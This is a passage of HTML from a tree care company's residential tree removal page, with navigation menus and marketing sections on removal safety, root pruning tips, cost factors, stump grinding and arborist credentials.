                                <a href="/about/contact-us/"  class="btn">Find Local Office</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot1Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Commercial</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p>
                                    </div>
                                        <a href="/commercial-services/" class="textLinkArrow">Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-grounds-maintenance/">
                    Commercial Grounds Maintenance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-tree-care-services/">
                    Commercial Tree Care Services
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-snow-ice-removal/">
                    Commercial Snow &amp; Ice Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/landscape-enhancements/">
                    Landscape Enhancements
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/nationwide/">
                    Multi-Location Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/water-management-solutions/">
                    Water Management Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/sports-turf-management/">
                    Sports Turf Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/the-davey-nursery/">
                    The Davey Nursery
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-services/teams/">
                                                    <span class="text">Meet Our Business Developers</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Property Types</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/cemetery/">
                    Cemetery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/class-a-property-landscaping-services/">
                    Class A
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/educational-campuses/">
                    Educational Campuses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/golf-course-tree-and-landscaping-services/">
                    Golf Courses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/healthcare/">
                    Healthcare
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hoa-cdd/">
                    HOA/CDD
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hospitality/">
                    Hospitality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/industrial/">
                    Industrial
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/military-family-housing/">
                    Military Family Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/multifamily-housing/">
                    Multifamily Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/municipality/">
                    Municipality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/parks-trails/">
                    Parks &amp; Trails
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/retail/">
                    Retail
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Read Our Commercial Blog</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot2Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Utility Solutions</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p>
                                    </div>
                                        <a href="/utility-services/" class="textLinkArrow">Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/vegetation-management-consulting-services/">
                    Vegetation Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/asset-management/">
                    Asset Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/environmental-consulting-for-utilities/">
                    Environmental Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/line-clearance/">
                    Utility Line Clearance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/emergency-storm-response/">
                    Storm Response And Natural Disaster Recovery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/communications-construction-services/">
                    Communications Construction
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/technology-software-solutions/">
                    Technology &amp; Software Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/safety/">
                                                    <span class="text">Our Commitment to Safety</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Markets Served</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/investor-owned-utilities/">
                    Investor-Owned
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/utility-cooperatives/">
                    Cooperatives
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/municipal/">
                    Municipal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/pipeline-services/">
                    Natural Gas/Pipeline
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/railway-vegetation-management/">
                    Railway
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/transportation/">
                    Transportation
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/teams/">
                                                    <span class="text">Meet Our Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot3Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Environmental Consulting</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p>
                                    </div>
                                        <a href="/environmental-consulting-services/" class="textLinkArrow">Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/wetland-stream/">
                    Wetland &amp; Stream
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/environmental-design-ecosystem-restoration/">
                    Environmental Design &amp; Ecosystem Restoration
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/stormwater-management-compliance/">
                    Stormwater Management &amp; Compliance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/urban-community-forestry/">
                    Urban &amp; Community Forestry
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/treekeeper-inventory-management-software/">
                    TreeKeeper Inventory Management Software
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/invasive-species-management-control/">
                    Invasive Species Management &amp; Control
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/civil-engineering-surveying/">
                    Civil Engineering &amp; Surveying
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/landscape-architecture-ecological-design/">
                    Landscape Architecture &amp; Ecological Design
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/grant-writing/">
                    Grant Writing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/soils-evaluations-consulting/">
                    Soils Evaluations &amp; Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/coastal-permitting-solutions/">
                    Coastal Permitting Solutions
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.daveymitigation.com/">
                    Mitigation Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/locations/">
                                                    <span class="text">Find Your Local DRG Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/teams/">
                                                    <span class="text">Meet Our Leadership Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/resources-news/">
                                                    <span class="text">Industry Updates</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/webinars/">
                                                    <span class="text">Webinars</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot5Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">About Davey</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p>
                                    </div>
                                        <a href="/about/" class="textLinkArrow">Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="/about/history/">
                                                    <span class="text">Company History</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/safety-culture/">
                                                    <span class="text">Safety Culture</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/community-engagement/">
                                                    <span class="text">Community Engagement</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate-responsibility/">
                                                    <span class="text">Corporate Responsibility</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/expertise/">
                                                    <span class="text">Expertise &amp; Training</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/perseverance/">
                                                    <span class="text">Persevering Through Challenge</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/davey-institute/">
                                                    <span class="text">Science &amp; Research</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/employee-ownership/">
                                                    <span class="text">Employee Ownership</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/about/newsroom/">
                                                    <span class="text">Newsroom</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/about/newsroom/">Newsroom Page</a></li>            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news">
                    Press Releases
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news">
                    News Articles
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate/">
                                                    <span class="text">Corporate Information</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/shareholder-relations/">
                                                    <span class="text">Shareholder Relations</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/careers/">
                                                    <span class="text">Career Opportunities</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/seed-campus/">
                                                    <span class="text">SEED Campus</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot6Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Knowledge Center</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p>
                                    </div>
                                        <a href="/about/davey-institute/" class="textLinkArrow">Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="https://blog.davey.com/">
                                                    <span class="text">Davey Blog for Homeowners</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Commercial Greenspace Guide Blog</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846">
                                                    <span class="text">Talking Trees Podcast</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/videos/">
                                                    <span class="text">Video Gallery</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/insect-disease-resource-center/">
                                                    <span class="text">Pest &amp; Disease Resource Center</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/climate-change/">
                                                    <span class="text">Climate Science Research</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
        </div>

            <div class="endLinks">
                <div class="languageNavHolder">
                    <div class="languageNavigation">
                                    <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>

                    </div>
                </div>
                <div class="utilityNavigation">        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
</div>
                    <a href="/about/contact-us/" class="btn endLinkButton" >Contact Us</a>
            </div>
        </div>
    </nav>

                



            </header>

        <main id="skipDestination" tabindex="-1" class="">

        <div class="bannerSubpage bannerHeightSmall bcWidth ">

<img class="banner-bg lazyload" style="object-position: 54% 37%; object-position: 54% 37%;" width="1920" height="420" srcset="/media/dnxjbhf3/chainsaw-tree.jpg?rxy=0.5497811416959532%2c0.37368771384863314&width=150&height=263&v=1da4d4c7a5c3f10&format=webp&quality=50 150w, /media/dnxjbhf3/chainsaw-tree.jpg?rxy=0.5497811416959532%2c0.37368771384863314&width=300&height=526&v=1da4d4c7a5c3f10&format=webp&quality=50 300w, /media/dnxjbhf3/chainsaw-tree.jpg?rxy=0.5497811416959532,0.37368771384863314&width=404&height=708&v=1da4d4c7a5c3f10&format=webp&quality=50 404w, /media/dnxjbhf3/chainsaw-tree.jpg?cc=0%2c0.17012337487170107%2c0.17496004188712527%2c0.18015765811441&width=882&height=193&v=1da4d4c7a5c3f10&format=webp&quality=45 882w, /media/dnxjbhf3/chainsaw-tree.jpg?cc=0%2c0.17012337487170107%2c0.17496004188712527%2c0.18015765811441&width=991&height=217&v=1da4d4c7a5c3f10&format=webp&quality=45 991w, /media/dnxjbhf3/chainsaw-tree.jpg?cc=0%2c0.17012337487170107%2c0.17496004188712527%2c0.18015765811441&width=1200&height=263&v=1da4d4c7a5c3f10&format=webp&quality=45 1200w, /media/dnxjbhf3/chainsaw-tree.jpg?cc=0%2c0.17012337487170107%2c0.17496004188712527%2c0.18015765811441&width=1400&height=307&v=1da4d4c7a5c3f10&format=webp&quality=45 1400w, /media/dnxjbhf3/chainsaw-tree.jpg?cc=0%2c0.17012337487170107%2c0.17496004188712527%2c0.18015765811441&width=1600&height=350&v=1da4d4c7a5c3f10&format=webp&quality=45 1600w, /media/dnxjbhf3/chainsaw-tree.jpg?cc=0,0.17012337487170107,0.17496004188712527,0.18015765811441&width=1920&height=420&v=1da4d4c7a5c3f10&format=webp&quality=45 1920w" data-sizes="auto" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='420' viewBox='0 0 32 7'%3E%3C/svg%3E" alt="Chainsaw Tree" />
        <div class="container">
            <div class="bannerRow">
                <div class="content">
<h1 class="title">Tree Removal</h1>                    <div class="text-content"><p>Many tree removals are dangerous and complex - and mistakes can be costly. Davey's ISA Certified Arborists are bonded &amp; insured, and they'll work with you to remove your tree safely and efficiently.</p></div>
                        <div class="buttonLinks ">
                                    <a href="#request-a-free-consultation" class="btn btnDefault" >Request A Free Consultation</a>
                        </div>
                </div>
                
            </div>
        </div>
    </div>

            
            <div class="pageContent">
                        <div class="breadcrumbs">
            <div class="container">
                <div class="row">
                    <ul>
                                <li><a href="/">Home</a></li>
                                <li><a href="/residential-tree-services/">Residential</a></li>
                                <li>Tree Removal</li>
                    </ul>
                </div>
            </div>
            <script type="application/ld+json">
                {
                "@context": "https://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": 
                [
            {
                                    "@type": "ListItem",
                                    "position": 1,
                                    "name": "Home",
                                    "item": "https://www.davey.com/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 2,
                                    "name": "Residential",
                                    "item": "https://www.davey.com/residential-tree-services/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 3,
                                    "name": "Tree Removal",
                                    "item": "https://www.davey.com/residential-tree-services/tree-removal/"
                                }                                    ]}
            </script>
        </div>



<section class="blockList">
	<div class="umb-block-list">
<div class="featureCTA1BE blockEditor noImage tm bm  mw- ">
    <div class="container">
        <div class="tsiRow imageAlignRight">

            <div class="colText">
                <div class="inner">
<h2 class="headline">Davey Has Been Removing Trees Safely &amp; Efficiently Since 1880</h2>                    <div class="text">
                        <p>Every tree is either an asset or a liability. When a professional <a href="/residential-tree-services/storm-prep-support-systems-for-trees/tree-risk-assessment/" title="Tree Risk Assessment">tree risk assessment  </a>uncovers a potential issue – perhaps disease or damage beyond repair – tree removal or tree cutting may be required.</p><p>Davey’s bonded and insured ISA Certified Arborists can work with you to safely and efficiently remove your tree. Many tree removals are complex, and mistakes are costly – make sure the arborist you choose is qualified.</p>
                    </div>
                        <div class="btnHolder ">
                            <a href="#request-a-free-consultation" class="btn btnDefault" >Find A Local Arborist Near Me</a>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="featureCTA1BE blockEditor  hasImage tm bm  mw- ">
    <div class="container">
        <div class="tsiRow imageAlignLeft">
                <div class="colImage">
<img class="lazyload" alt="Exposed Tree Roots Resized" width="532" height="514" data-sizes="auto" data-srcset="/media/hi2itwv2/exposed-tree-roots-resized.jpg?width=150&height=145&v=1d8b24ba0a02210&format=webp&quality=80 150w, /media/hi2itwv2/exposed-tree-roots-resized.jpg?width=300&height=290&v=1d8b24ba0a02210&format=webp&quality=80 300w, /media/hi2itwv2/exposed-tree-roots-resized.jpg?width=430&height=416&v=1d8b24ba0a02210&format=webp&quality=80 430w, /media/hi2itwv2/exposed-tree-roots-resized.jpg?width=532&height=514&v=1d8b24ba0a02210&format=webp&quality=80 532w " data-src="/media/hi2itwv2/exposed-tree-roots-resized.jpg?width=532&height=514&v=1d8b24ba0a02210&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='532' height='514' viewBox='0 0 266 257'%3E%3C/svg%3E" alt="Exposed Tree Roots Resized" />                </div>

            <div class="colText">
                <div class="inner">
<h2 class="headline">If I Cut a Root will the Tree Die?</h2>                    <div class="text">
                        <p><span class="NormalTextRun SCXW145622053 BCX0" data-ccp-parastyle="Normal (Web)">Cutting roots might seem like a quick fix, but improper pruning can seriously harm or even kill your tree. </span> </p><p>Key tips: </p><ul><li>Never cut roots wider than 2 inches or remove more than 15% of roots at once</li><li>Prune roots at least five times the trunk's diameter away from the tree</li><li>Winter or early spring is the safest time to prune roots</li><li>When in doubt, always consult a certified arborist</li></ul><p>Looking for alternatives? Try topdressing your lawn with compost and sand to level uneven areas without cutting roots at all. </p>
                    </div>
                        <div class="btnHolder ">
                            <a href="https://blog.davey.com/removing-tree-roots-above-ground-will-it-harm-or-kill-the-tree/" class="btn btnDefault" >Tips for Cutting Tree Roots</a>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="featureCTA1BE blockEditor  hasImage tm bm  mw- ">
    <div class="container">
        <div class="tsiRow imageAlignRight">
                <div class="colImage">
<img class="lazyload" alt="Tree Removal" style="object-position: 51% 74%;" width="532" height="514" data-sizes="auto" data-srcset="/media/4bba1id0/tree-removal.webp?rxy=0.5132339485102344%2c0.7449473364256873&width=150&height=145&v=1db2658f936fe70&format=webp&quality=80 150w, /media/4bba1id0/tree-removal.webp?rxy=0.5132339485102344%2c0.7449473364256873&width=300&height=290&v=1db2658f936fe70&format=webp&quality=80 300w, /media/4bba1id0/tree-removal.webp?rxy=0.5132339485102344%2c0.7449473364256873&width=430&height=416&v=1db2658f936fe70&format=webp&quality=80 430w, /media/4bba1id0/tree-removal.webp?rxy=0.5132339485102344,0.7449473364256873&width=532&height=514&v=1db2658f936fe70&format=webp&quality=80 532w " data-src="/media/4bba1id0/tree-removal.webp?rxy=0.5132339485102344,0.7449473364256873&width=532&height=514&v=1db2658f936fe70&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='532' height='514' viewBox='0 0 266 257'%3E%3C/svg%3E" alt="Tree Removal" />                </div>

            <div class="colText">
                <div class="inner">
<h2 class="headline">How Much Is The Cost Of Tree Removal?</h2>                    <div class="text">
                        <p>The cost of tree removal really depends on the tree and to give an accurate tree removal cost, an arborist needs to see it in person.</p><p>Here are some factors we examine to determine a tree removal cost:</p><ul><li>Location</li><li>Size of the tree</li><li>Client specifications</li><li>Equipment needs</li><li>Safety and risk concerns</li><li>Time and crew required</li></ul><p>Be sure to <a rel="noopener" data-id="24407" href="https://blog.davey.com/how-much-is-the-cost-of-tree-removal/" target="_blank" title="How Much is the Cost of Tree Removal?">ask these 4 questions</a> before accepting a tree removal estimate.</p><p>At Davey, we work with you to make the tree removal process as smooth as possible every step of the way.</p>
                    </div>
                        <div class="btnHolder ">
                            <a href="#request-a-free-consultation" class="btn btnDefault" >Schedule a Free Consultation</a>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>


<div class="contactUsCTABE blockEditor tm bm  mw- noImage fullwidth ">
    <div class="container">
            <div class="item">
                <div class="inner">
                    <div class="overlay ol90"></div>
                    <div class="innerContent">
					        <h2 class="headline">Talk To A Davey Tree Specialist Today!</h2>
                            <div class="btnHolder count2">
                                        <a href="/about/contact-us/" class="btn btnDefault" >Find A Local Office</a>
                                        <a href="#request-a-free-consultation" class="btn btnDefault" >Request A Free Consultation</a>
                            </div>
                    </div>
                </div>
            </div>
    </div>
</div>

<div class="featureCTA1BE blockEditor  hasImage tm bm  mw- ">
    <div class="container">
        <div class="tsiRow imageAlignLeft">
                <div class="colImage">
<img class="lazyload" alt="Tree Removal Stump Removal Alternating 640X426" width="532" height="514" data-sizes="auto" data-srcset="/media/r1djxrri/tree-removal_stump-removal_alternating_640x426.jpg?width=150&height=145&v=1da4e3329ec46a0&format=webp&quality=80 150w, /media/r1djxrri/tree-removal_stump-removal_alternating_640x426.jpg?width=300&height=290&v=1da4e3329ec46a0&format=webp&quality=80 300w, /media/r1djxrri/tree-removal_stump-removal_alternating_640x426.jpg?width=430&height=416&v=1da4e3329ec46a0&format=webp&quality=80 430w, /media/r1djxrri/tree-removal_stump-removal_alternating_640x426.jpg?width=532&height=514&v=1da4e3329ec46a0&format=webp&quality=80 532w " data-src="/media/r1djxrri/tree-removal_stump-removal_alternating_640x426.jpg?width=532&height=514&v=1da4e3329ec46a0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='532' height='514' viewBox='0 0 266 257'%3E%3C/svg%3E" alt="Tree Removal Stump Removal Alternating 640X426" />                </div>

            <div class="colText">
                <div class="inner">
<h2 class="headline">Is Tree Stump Removal Necessary?</h2>                    <div class="text">
                        <p><em><strong>…or is it better to grind a stump?</strong></em></p><p>An old tree stump might not cause problems at first, but the longer you keep it, the more it can become a nuisance.</p><p>Over time, a rotting stump becomes a home for damaging pests like termites or carpenter ants.</p><p><strong>Is it Better to Grind a Stump or Remove it?</strong></p><ul><li>Stump removal is more intrusive and involves heaving up the bulk of the tree which takes a lot of time and powerful tools. Upside, you are left with a clean slate for new ideas you may have for your landscape.</li><li>Stump grinding is more efficient and less intensive, but it leaves the tree’s roots behind.</li></ul><p> </p>
                    </div>
                        <div class="btnHolder ">
                            <a href="https://blog.davey.com/is-tree-stump-removal-necessary-or-is-it-better-to-grind-a-stump/" class="btn btnDefault" target="_blank">Learn What Happens To Roots After Grinding</a>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="featureCTA1BE blockEditor  hasImage layoutGreenBar tm bm  mw- ">
    <div class="container">
        <div class="tsiRow imageAlignRight">
                <div class="colImage">
<img class="lazyload" alt="Davey Experience Arborist" width="532" height="514" data-sizes="auto" data-srcset="/media/uy3ltxcu/davey-experience-arborist.jpg?width=150&height=145&v=1da509cdf382590&format=webp&quality=80 150w, /media/uy3ltxcu/davey-experience-arborist.jpg?width=300&height=290&v=1da509cdf382590&format=webp&quality=80 300w, /media/uy3ltxcu/davey-experience-arborist.jpg?width=430&height=416&v=1da509cdf382590&format=webp&quality=80 430w, /media/uy3ltxcu/davey-experience-arborist.jpg?width=532&height=514&v=1da509cdf382590&format=webp&quality=80 532w " data-src="/media/uy3ltxcu/davey-experience-arborist.jpg?width=532&height=514&v=1da509cdf382590&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='532' height='514' viewBox='0 0 266 257'%3E%3C/svg%3E" alt="Davey Experience Arborist" />                </div>

            <div class="colText">
                <div class="inner">
<h2 class="headline">Certified Arborists &amp; An Accredited Company</h2>                    <div class="text">
                        <p>Our certified tree doctors are committed to you and the health and safety of your trees. ISA Certified Arborists have taken the opportunity to further their education and apply their advanced skills to every client interaction.</p><p>Davey is also recognized as an accredited tree care company. Our TCIA accreditation represents our position as a tree service company committed to safety, expertise and professionalism.<a rel="noopener" data-id="1402" href="https://www.davey.com/residential-tree-services/certified-arborists/" target="_blank" title="Certified Arborists"></a></p>
                    </div>
                        <div class="btnHolder ">
                            <a href="/residential-tree-services/certified-tree-doctor/" class="btn btnDefault" >Learn More About Our Industry Credentials</a>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="resourcesCTABE blockEditor show-arrows tm bm  mw- " data-count="4">
    <div class="container">
